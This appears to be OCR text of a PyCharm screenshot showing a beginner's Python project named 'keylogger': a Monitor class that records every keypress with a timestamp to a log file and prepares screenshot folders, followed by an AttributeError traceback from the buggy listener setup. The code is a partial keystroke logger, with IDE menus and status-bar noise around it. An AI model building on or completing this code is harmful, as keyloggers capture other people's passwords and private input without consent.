 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
Project main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
1 3 4
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press()) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
2: Favorites
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Parameter 'k' unfilled 26:48 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM